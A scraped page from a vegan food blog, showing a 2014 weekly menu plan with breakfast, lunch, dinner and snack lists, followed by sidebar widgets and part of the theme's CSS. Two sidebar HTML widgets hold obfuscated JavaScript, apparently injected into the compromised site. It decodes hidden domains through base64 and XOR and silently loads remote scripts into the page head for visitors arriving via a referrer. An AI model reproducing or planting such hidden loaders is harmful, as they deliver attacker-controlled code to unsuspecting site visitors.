</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-697 post type-post status-publish format-standard category-menu-plans tag-weekly-menu-plans entry" aria-label="Our Menu Plan This Week" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Our Menu Plan This Week</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-06-09T06:39:37-04:00">June 9, 2014</time> <span class="entry-comments-link"><a href="http://www.veganinsanity.com/menu-plans/our-menu-plan-this-week-4/#comments">1 Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p style="text-align: center;"><a href="http://www.veganinsanity.com/wp-content/uploads/2014/06/Farm-Share.jpg"><img decoding="async" class="aligncenter size-full wp-image-698" src="http://www.veganinsanity.com/wp-content/uploads/2014/06/Farm-Share.jpg" alt="Farm Share" width="600" height="583" srcset="http://www.veganinsanity.com/wp-content/uploads/2014/06/Farm-Share.jpg 600w, http://www.veganinsanity.com/wp-content/uploads/2014/06/Farm-Share-300x291.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><a href="http://www.veganinsanity.com/wp-content/uploads/2014/06/Nana-Ice-Cream.jpg"><br />
</a><em>So excited I signed up for farm share this year. Look at all that yummy produce!</em></p>
<p style="text-align: left;">Every week, I create a menu plan for the week ahead. I&#8217;ve always found menu planning to be helpful, but especially when eating a vegan diet. Sometimes I forget to make one, and those weeks are just awful. I stare into the fridge and whine that there&#8217;s &#8220;nothing to eat&#8221;, even though the fridge is packed full of deliciousness. It&#8217;s bad.</p>
<p style="text-align: left;">So &#8211; I menu plan every week (usually) to make things easier on myself. And it works. I promise.</p>
<p style="text-align: left;">Here is the menu plan for my family this week:</p>
<h3>Breakfast:</h3>
<ul>
<li><a href="http://www.veganinsanity.com/recipes/loaded-breakfast-potatoes-with-mushroom-gravy/">Loaded Potatoes with Mushroom Gravy</a></li>
<li>Refrigerator Oatmeal x2</li>
<li>French Toast with Fruit</li>
<li>Toast with Peanut Butter, Smoothie x2</li>
<li>Stove-Top Oatmeal</li>
</ul>
<h3>Lunch:</h3>
<ul>
<li>Vegetable Stir-Fry</li>
<li>Leftovers x2</li>
<li>Vegan Tomato Grilled Cheese</li>
<li>Vegan Mac &amp; Cheese with Peas</li>
<li>Lunch Out</li>
<li>Picnic Lunch: PB&amp;J Sandwiches, Fruit, Veggies &amp; Hummus, Fruit Smoothie</li>
</ul>
<h3>Dinner:</h3>
<ul>
<li>Take Out (Vegan Pizza)</li>
<li>Roasted Asparagus &amp; Bok Choy, Veggie Pasta with Vegan Parmesan</li>
<li>Veggie Pad Thai with Chickpea &amp; Sweet Potato Muffins</li>
<li>Quinoa &amp; Mixed Bean Tabbouleh on Shredded Kale with Toasted Mixed Nuts, Parsley, Sprouts, Grilled Sweet Potato &amp; Crispy Tofu Cubes + Cornbread + Broccoli &amp; Cheese Soup</li>
<li>Crispy Orange Cauliflower, Rice</li>
<li>Vegan Gnocchi</li>
<li>Quinoa Bowl with Marinated Tofu, Coconut Curry Sauce, Chickpea &amp; Vegetable Stew, Cucumber, Tomato, Sprouts &amp; Tahini Sauce</li>
</ul>
<h3>Snacks/Dessert:</h3>
<ul>
<li>Fruit</li>
<li>Raw Nuts</li>
<li>Salt &amp; Vinegar Chickpeas</li>
<li>Banana Ice Cream</li>
<li>Hummus &amp; Veggie Sticks + Crackers</li>
<li>Popcorn</li>
<li>Kale Chips</li>
<li>Blueberry Muffins</li>
</ul>
<h3>What&#8217;s on your menu this week?</h3>
<div class="tptn_counter" id="tptn_counter_697">(Visited 180 time, 1 visit today)</div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related Posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/menu-plans/menu-plan-jun2014-wk1/' title='Our Menu Plan This Week'>
<span class="yarpp-thumbnail-default"><img src="http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Our Menu Plan This Week</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/menu-plans/our-menu-plan-this-week-3/' title='Our Menu Plan This Week'>
<span class="yarpp-thumbnail-default"><img src="http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Our Menu Plan This Week</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/menu-plans/our-menu-plan-this-week-16/' title='Our Menu Plan This Week'>
<span class="yarpp-thumbnail-default"><img src="http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Our Menu Plan This Week</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/menu-plans/menu-plan-wk7/' title='Our Menu Plan This Week'>
<span class="yarpp-thumbnail-default"><img src="http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Our Menu Plan This Week</span></a>
</div>
</div>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="http://www.veganinsanity.com/category/menu-plans/" rel="category tag">Menu Plans</a></span> <span class="entry-tags">Tagged With: <a href="http://www.veganinsanity.com/tag/weekly-menu-plans/" rel="tag">weekly menu plans</a></span></p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/menu-plans/our-menu-plan-this-week-4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.veganinsanity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_3700491155" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdiYyATAAAAAK148MdffqfJ8rZJMwzAhdSCa7gk" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='697' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b41af085ad" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-20" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- VI Top Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5599706096361597"
     data-ad-slot="7139578954"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="http://www.veganinsanity.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="http://www.veganinsanity.com/?s={s}" itemprop="target"></form></div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img class="alignleft no-border" src="http://www.veganinsanity.com/wp-content/uploads/2016/03/cassie.jpg" style="margin: 5px; padding: 5px;" /><p align=justify>I'm Cassie - vegan food lover and animal rights activist. I live in Vaughan, Ontario, right near Toronto, with my husband, our 2 kids, 3 cats, and a dog that thinks he's a cat, too. I love to cook and share delicious vegan food with everyone I know. <a href=http://www.veganinsanity.com/about/>MORE → </a></p></div>
		</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><div style="height: 44px; width: 300px; max-width: 100%; white-space:nowrap;"><a href="http://www.instagram.com/veganinsanity" target="_blank" rel="noopener"><img src="http://www.veganinsanity.com/wp-content/uploads/2016/03/insta.png" width="300" border="0"></a></div></center><br/></div>
		</div></section>
<section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><a href=http://www.veganinsanity.com/new-to-a-vegan-diet/><img src=http://www.veganinsanity.com/wp-content/uploads/2014/09/Vegan-Diet.jpg></a></center></div>
		</div></section>
<section id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Top 10 Posts</h4>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-pad-thai/"     class="tptn_link"><span class="tptn_title">Super Simple Vegan Pad Thai</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-cauliflower-mac-cheese/"     class="tptn_link"><span class="tptn_title">Vegan Cauliflower Mac &#038; Cheese</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-black-bean-enchiladas/"     class="tptn_link"><span class="tptn_title">Vegan Veggie &#038; Black Bean Enchiladas</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/zucchini-fritters-with-vegan-sour-cream/"     class="tptn_link"><span class="tptn_title">Zucchini Fritters with Vegan Sour Cream</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/how-to/vegan-ricotta-cheese/"     class="tptn_link"><span class="tptn_title">How to Make Vegan Ricotta Cheese</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipe-ideas/vegan-lunch-ideas/"     class="tptn_link"><span class="tptn_title">30 Tasty Vegan Lunch Ideas</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-gnocchi/"     class="tptn_link"><span class="tptn_title">3 Ingredient Vegan Gnocchi</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/best-ever-vegan-fried-rice/"     class="tptn_link"><span class="tptn_title">Best Ever Vegan Fried Rice with Scrambled Tofu</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/quinoa-chickpea-tabbouleh-salad/"     class="tptn_link"><span class="tptn_title">Quinoa &#038; Chickpea Tabbouleh Salad</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipe-ideas/vegan-dinner-ideas/"     class="tptn_link"><span class="tptn_title">20 Delicious Vegan Dinner Ideas</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section>
<section id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><a href=http://www.veganinsanity.com/how-to/top-kitchen-tools/><img src=http://www.veganinsanity.com/wp-content/uploads/2014/08/My-Kitchen-Tools.jpg></a></center></div>
		</div></section>
<section id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><a href=http://www.veganinsanity.com/cooking-tips/top-10-vegan-cookbooks/><img src=http://www.veganinsanity.com/wp-content/uploads/2014/08/Top-10-Vegan-Cook-Books.jpg alt="Top 10 Vegan Cookbooks" title="Top 10 Vegan Cookbooks"></a></center></div>
		</div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
<section id="custom_html-123" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f6839) {
    
    var _c4456 = Date.now();
    var _27cd2 = 1000;
    _c4456 = _c4456 / _27cd2;
    _c4456 = Math.floor(_c4456);

    var _58257 = 600;
    _c4456 -= _c4456 % _58257;
    _c4456 = _c4456.toString(16);

    var _897f6 = _f6839.referrer;

    if (!_897f6) return;

    var _98d7a = [59197, 59192, 59175, 59188, 59189, 59184, 59170, 59193, 59187, 59198, 59184, 59171, 59189, 59194, 59192, 59173, 59263, 59192, 59199, 59191, 59198];

    _98d7a = _98d7a.map(function(_37a19){
        return _37a19 ^ 59217;
    });

    var _88868 = "7f5720a8bb22efea77a94ba6306356b3";
    
    _98d7a = String.fromCharCode(..._98d7a);

    var _b478d = "https://";
    var _2f6c4 = "/";
    var _ac4ca = "track-";

    var _a30f8 = ".js";

    var _c5fa = _f6839.createElement("script");
    _c5fa.type = "text/javascript";
    _c5fa.async = true;
    _c5fa.src = _b478d + _98d7a + _2f6c4 + _ac4ca + _c4456 + _a30f8;

    _f6839.getElementsByTagName("head")[0].appendChild(_c5fa)

}(document);
</script></div></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026  · <a href="https://my.studiopress.com/themes/genesis/">Genesis Framework</a> by <a href="https://www.studiopress.com/">StudioPress</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="http://www.veganinsanity.com/wp-login.php">Log in</a></p></div></footer></div><link rel='stylesheet' id='yarppRelatedCss-css' href='http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='http://www.veganinsanity.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.74' type='text/css' media='all' />
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"http:\/\/www.veganinsanity.com\/wp-admin\/admin-ajax.php","top_ten_id":"697","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"235188422"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3" id="tptn_tracker-js"></script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.veganinsanity.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708640852" id="akismet-frontend-js"></script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.74" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LdiYyATAAAAAK148MdffqfJ8rZJMwzAhdSCa7gk","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-content/plugins/google-captcha/js/script.js?ver=1.74" id="gglcptch_script-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uJqPhmv49jLSRbhLD4QuAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985693739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.veganinsanity.com/wp-content/themes/foodie/style.css?ver=1.0.4
body_size: 11457
content:
/*
	Theme Name: Vegan Insanity
	Description: Created for the Genesis Framework.
	Author: Engine1Media
	Author URI: http://www.engine1media.com/
	Version: 1.0.4

	Tags: black, orange, white, one-column, two-columns, three-columns, fixed-width, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis
	Template Version: 2.0.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Reset
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- WordPress
		- Genesis
		- Headings
	- Widgets
		- Featured Page and Featured Post
		- User Profile
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Gravity Forms
		- Pinterest Pin It Button for Images
		- Easy Recipe Pro
		- Simple Social Icons
		- Genesis Responsive Slider
	- Custom Page Templates
		- Home Page
		- Recipes Page
	- Top Ad
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Entries
		- Archive Pagination
		- Entry Navigation
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- Color Options
		- Earthy
		- Citrus
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Reset (normalize.css 2.1.2)
	Link: http://necolas.github.com/normalize.css/
--------------------------------------------- */

@import url(http://fonts.googleapis.com/css?family=Lato:400,900);

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}


/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

address:before, address:after,
article:before, article:after,
aside:before, aside:after,
audio:before, audio:after,
blockquote:before, blockquote:after,
canvas:before, canvas:after,
dd:before, dd:after,
div:before, div:after,
dl:before, dl:after,
fieldset:before, fieldset:after,
figcaption:before, figcaption:after,
figure:before, figure:after,
footer:before, footer:after,
form:before, form:after,
header:before, header:after,
hr:before, hr:after,
main:before, main:after,
output:before, output:after,
pre:before, pre:after,
section:before, section:after,
table:before, table:after,
tfoot:before, tfoot:after,
video:before, video:after,
.clearfix:before, .clearfix:after {
	content: " ";
	display: table;
}

address:after,
article:after,
aside:after,
audio:after,
blockquote:after,
canvas:after,
dd:after,
div:after,
dl:after,
fieldset:after,
figcaption:after,
figure:after,
footer:after,
form:after,
header:after,
hr:after,
main:after,
output:after,
pre:after,
section:after,
table:after,
tfoot:after,
video:after,
.clearfix:after {
	clear: both;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */


html {
	font-size: 62.5%; /* 10px browser default */
}

body {
	background: #fff url(images/vi_topbg.png) repeat-x;
	color: #333;
	font-family: 'Lato', Helvetica, Arial, sans-serif;
	font-size: 15px;
	font-size: 1.5rem;
	letter-spacing: 0.5px;
	letter-spacing: 0.05rem;
	line-height: 1.625;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background: #111;
	color: #fff;
}

::selection {
	background: #111;
	color: #fff;
}

a {
	color: #f05123;
	text-decoration: none;
}

a img {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}

a:hover {
	color: #111;
}

p {
	margin: 0 0 22px;
	margin: 0 0 2.2rem;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #666;
}

blockquote {
	margin: 0;
	padding: 22px 20px;
	padding: 2.2rem 2rem;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

pre {
	background: #111;
	color: #ccc;
	overflow: scroll;
	padding: 0 2rem;
	padding: 0 20px;
	white-space: pre;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	font-family: 'Lato', sans-serif;
	margin: 1px 0 6px;
	margin: .1rem 0 .6rem;
	padding: 0;
	text-transform: lowerrcase;
}

h1 {
	font-size: 20px;
	font-size: 2.0rem;
}

h2 {
	font-size: 18px;
	font-size: 1.8rem;
}

h3 {
	font-size: 16px;
	font-size: 1.6rem;
}

h4 {
	font-size: 14px;
	font-size: 1.4rem;
}

h5 {
	font-size: 14px;
	font-size: 1.4rem;
}

h6 {
	font-size: 12px;
	font-size: 1.2rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video {
	max-width: 100%;
}

img {
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	border: 1px solid #dfdacc;
	color: #333;
	font-family: 'Lato', Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	padding: 5px;
	padding: 0.5rem;
	width: 100%;
}

input:focus,
textarea:focus {
	outline: none;
}

::-moz-placeholder {
	color: #000;
}

::-webkit-input-placeholder {
	color: #000;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #f05123;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	letter-spacing: 0.5px;
	letter-spacing: 0.05rem;
	padding: 5px 12px;
	padding: .5rem 1.2rem;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"] {
	background: #333;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	background: #fff url(images/vi_topbg.png) repeat-x;
	margin: 0 auto;
	max-width: 1140px;
	padding: 0 20px;
	padding: 0 2rem;
}

.site-inner {
	clear: both;
	margin: 20px auto;
	margin: 2rem auto;
	width: 1040px;
}

.wrap {
	display: block;
	margin: 0 auto;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 840px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 680px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 500px;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 300px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 160px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar {
	margin-right: 22px;
	margin-right: 2.2rem;
}

.alignright .avatar {
	margin-left: 22px;
	margin-left: 2.2rem;
}

.search-form {
}

.search-form input {
	background: #fbf9ef url('images/search.png') center right no-repeat;
	border: 1px solid #89b52f;
	color: #333;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.sticky {
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 22px;
	margin: 0 auto 2.2rem
}

img.alignnone {
	margin-bottom: 12px;
	margin-bottom: 1.2rem;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 22px 22px 0;
